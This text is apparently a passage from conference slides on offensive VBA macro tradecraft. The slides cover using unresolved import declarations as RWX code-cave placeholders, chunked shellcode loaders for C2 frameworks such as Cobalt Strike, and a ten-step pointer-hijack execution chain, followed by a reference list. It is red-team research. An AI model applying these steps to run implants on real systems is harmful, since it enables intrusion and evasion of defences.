



## Code caves R/W/X

- **● We can not overwrite random data because it can crash the process**
	- Remember when I said that imports are not resolved until you call them?

Private Declare PtrSafe Function "FAKE" () As LongPtr





○ Remember when I said that imports are not resolved until you call them? We can use it as **placeholder**!! (~250 bytes)



## Code caves R/W/X

- **● Scan memory to find a "tag" that identify the placeholder**
	- Use different "tags" to find each placeholder
- **● Hand craft a mini-shellcode that acts as "loader" for the real shellcode (Havoc, NightHawk, Cobalt Strike…)**
	- This "loader" must be crafted in parts that will be placed in each placeholder



## All together

- **1. Leak pointer to DLL**
- **2. Parse NTDLL**
- **3. Patch shellcode ("loader") to perform indirect syscalling**
- **4. Find the pointer that we are going to hijack**
- **5. Locate the placeholders in RWX mem**
- **6. Copy each loader chunk to the placeholders**
- **7. Pray to the Ancient Gods**
- **8. Overwrite the pointer**
- **9. Wait a few seconds**
- **10. Profit**



## Demo

# Thanks!



**@TheXC3LL**

**Greetings** - Template by SlideGo - Samurai Girl by Heksiah

#### References

- **1. https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/**
- **2. https://www.mdsec.co.uk/2019/05/persistence-the-continued-or-prolonged-existence-of-some thing-part-1-microsoft-office/**
- **3. https://adepts.of0x.cc/vba-outlook/**
- **4. https://www.outflank.nl/blog/2023/04/25/so-you-think-you-can-block-macros/**
- **5. https://files.brucon.org/2022/LOLDocs-Outflank.pdf**
- **6. https://learn.microsoft.com/en-us/deployoffice/security/trusted-locations**
- **7. https://codekabinett.com/rdumps.php?Lang=2&targetDoc=api-pointer-convert-vba-string-ansiunicode**
- **8. https://blog.sevagas.com/IMG/pdf/my\_vba\_bot.pdf**
- **9. https://research.nccgroup.com/2021/01/23/rift-analysing-a-lazarus-shellcode-execution-metho d/**
- **10. https://web.archive.org/web/20210130171924/http://ropgadget.com/posts/abusing\_win\_functi ons.html**
- **11. https://adepts.of0x.cc/vba-exports-runtime/**
- **12. https://secureyourit.co.uk/wp/2020/11/28/vbafunctionpointers/**
- **13. https://adepts.of0x.cc/vba-hijack-pointers-rwa/**